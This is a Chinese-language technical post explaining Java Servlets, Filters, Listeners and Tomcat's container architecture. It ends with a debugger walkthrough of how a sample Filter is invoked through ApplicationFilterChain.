Java Web三大件
Servlet

Servlet是运行在Web服务器上的程序,负责处理用户的请求并根据请求生成相应的返回信息给用户。
它的请求处理过程如下:
客户端发起一个http请求,比如get类型。画图深入了解
Servlet容器接收到请求,根据请求信息,封装成HttpServletRequest和HttpServletResponse对象。
Servlet容器调用HttpServlet的init()方法,init方法只在第一次请求的时候被调用。
Servlet容器调用service()方法。
service()方法根据请求类型,这里是get类型,分别调用doGet或者doPost方法,这里调用doGet方法。
doXXX方法中是我们自己写的业务逻辑。
业务逻辑处理完成之后,返回给Servlet容器,然后容器将结果返回给客户端。
容器关闭时候,会调用destory方法
只画了个大概,自己画一遍会理解的。
Filter
filter也称之为过滤器,过滤器实际上就是对web资源进行拦截,做一些过滤,权限鉴别等处理后再交给下一个过滤器或servlet处理,通常都是用来拦截request进行处理的,也可以对返回的response进行拦截处理。
当多个filter同时存在的时候,组成了filter链。web服务器根据Filter在web.xml文件中的注册顺序,决定先调用哪个Filter。第一个Filter的doFilter方法被调用时,web服务器会创建一个代表Filter链的FilterChain对象传递给该方法。在doFilter方法中,开发人员如果调用了FilterChain对象的doFilter方法,则web服务器会检查FilterChain对象中是否还有filter,如果有,则调用第2个filter,如果没有,则调用目标资源。
filter的生命周期:
public void init(FilterConfig filterConfig) throws ServletException //初始化public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException; //拦截请求public void destroy(); //销毁
周期解读:
- 创建
在web服务器启动的时候,web服务器将会创建Filter对象,进而调用init方法,读取配置文件(web.xml),完成初始化对象的功能。Filter对象只会创建一次,所以init()也只会执行一次。
- 拦截请求
doFilter此类方法,是实际上进行的过滤操作,当存在多个Filter时,执行第一个Filter的doFilter方法,FilterChain参数将用于访问后面的第二个过滤器。
调用顺序:根据在web.xml中的注册顺序来决定先后。
- 销毁
Filter对象创建后会驻留在内存中,只有当web应用移除或者停止的时候才会销毁。
Listener
Java Web 开发中的监听器(Listener)就是 Application、Session 和 Request 三大对象创建、销毁或者往其中添加、修改、删除属性时自动执行代码的功能组件。<font style="color:rgb(52, 73, 94);">ServletContextListener</font>:对Servlet上下文的创建和销毁进行监听;
<font style="color:rgb(52, 73, 94);">ServletContextAttributeListener</font>:监听 Servlet 上下文属性的添加、删除和替换;
<font style="color:rgb(52, 73, 94);">HttpSessionListener</font>:对 Session 的创建和销毁进行监听。Session 的销毁有两种情况,一种是Session 超时,还有一种是通过调用 Session 对象的 <font style="color:rgb(52, 73, 94);">invalidate()</font> 方法使 session 失效。
<font style="color:rgb(52, 73, 94);">HttpSessionAttributeListener</font>:对 Session 对象中属性的添加、删除和替换进行监听;
<font style="color:rgb(52, 73, 94);">ServletRequestListener</font>:对请求对象的初始化和销毁进行监听;
<font style="color:rgb(52, 73, 94);">ServletRequestAttributeListener</font>:对请求对象属性的添加、删除和替换进行监听。
Tomcat架构
Tomcat基本架构分析

tomcat四大部分:Server、Service、Connector、Container
大概理解一下:
Server是web服务器,服务器中包含多个Service
Service主要作用是关联 Connector 和 Container,同时会初始化它下面的其它组件,在 Connector 和 Container 外面多包一层,把它们组装在一起,向外面提供服务,一个 Service 可以设置多个 Connector,但是只能有一个 Container 容器。
Tomcat 的心脏是两个组件:Connector 和 Container:
Connector 负责对外交流,进行 Socket 通信(基于 TCP/IP),解析 HTTP 报文,它的主要任务是负责接收浏览器的发过来的 tcp 连接请求,创建一个 Request 和 Response 对象分别用于和请求端交换数据,然后会产生一个线程来处理这个请求并把产生的 Request 和 Response 对象传给处理这个请求的线程

Container(又名Catalina)用于处理Connector发过来的servlet连接请求,它是容器的父接口,所有子容器都必须实现这个接口,Container 容器的设计用的是典型的责任链的设计模式,它有四个子容器组件构成,分别是:Engine、Host、Context、Wrapper,这四个组件不是平行的,而是父子关系,Engine 包含 Host,Host 包含 Context,Context 包含 Wrapper。
Container下的四种容器

tomcat在Container中设计了四种容器,分别是:
Engine:包含Host,实现的类为:org.apache.catalina.core.StandardEngine
Host:代表虚拟主机,一个虚拟主机与一个域名匹配,其下可以包含多个Context,实现类为:org.apache.catalina.core.StandardHost
Context:一个Context对应一个Web应用,能包含多个Wrapper,实现类为:org.apache.catalina.core.StandardContext
Wrapper:对应Servlet,负责管理Servlet,包括Servlet的装载,初始化,执行和回收。实现类为:org.apache.catalina.core.StandardWrapper

Tomcat下三个Context理解
Context意思为上下文,也就是,解释当前的动作的背景,这个师傅写的比较好理解

ServletContext
ServletContext在Servlet中是一个接口类,看下它的内容

代码太长,简单描述下,刚才说Context是对一个故事的背景进行了解,那么这里它就是对当前Servlet的一些操作,创建、获取、删除等。
ApplicationContext
这个类是对Servlet的一些方法的实现,可以看出来,存在ServletContext的接口。

然后看到这部分,是重写了接口中的类,也就是在这个类中实现了接口类中的一些方法。


StandardContext
这个类是对Context的标准实现类,在ApplicationContext类中,对资源的各种操作实际上是调用了StandardContext中的方法
实际调用的地方很多,比如
以上Context之间的关系

<font style="color:rgb(52, 73, 94);">ServletContext</font>接口的实现类为<font style="color:rgb(52, 73, 94);">ApplicationContext</font>类和<font style="color:rgb(52, 73, 94);">ApplicationContextFacade</font>类,其中<font style="color:rgb(52, 73, 94);">ApplicationContextFacade</font>是对<font style="color:rgb(52, 73, 94);">ApplicationContext</font>类的包装。我们对<font style="color:rgb(52, 73, 94);">Context</font>容器中各种资源进行操作时,最终调用的还是<font style="color:rgb(52, 73, 94);">StandardContext</font>中的方法,因此<font style="color:rgb(52, 73, 94);">StandardContext</font>是<font style="color:rgb(52, 73, 94);">Tomcat</font>中负责与底层交互的<font style="color:rgb(52, 73, 94);">Context</font>。
Filter调用流程分析
环境搭建和三方依赖导入问题略
测试用例代码:
import javax.servlet.*;import java.io.IOException;public class filter implements Filter {public void init(FilterConfig config) throws ServletException {System.out.println("第一个Filter 初始化创建");}@Overridepublic void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws ServletException, IOException {System.out.println("第一个Filter执行过滤操作");chain.doFilter(request, response);}public void destroy() {}}
在web.xml中
<?xml version="1.0" encoding="UTF-8"?><web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"version="4.0"><filter> <filter-name>filter</filter-name><filter-class>filter</filter-class></filter><filter-mapping><filter-name>filter</filter-name><url-pattern>/filter</url-pattern></filter-mapping></web-app>
在用例中调用doFilter()处下断点,先将环境运行起来,注意是进行debug,返回IDEA看到执行了doFilter()中的打印就是正常的了。

开始调试,这里是直接进入doFilter(),是因为初始化的跳过了,后面分析创建过程。这里是分析调用过滤的流程的。


进入到doFilter()方法中,发现进入了ApplicationFilterChain中的doFilter(),这里有个判断,是全局安全服务是否开启的判断,可以看到这里是false,所以直接跳到了最后一步。

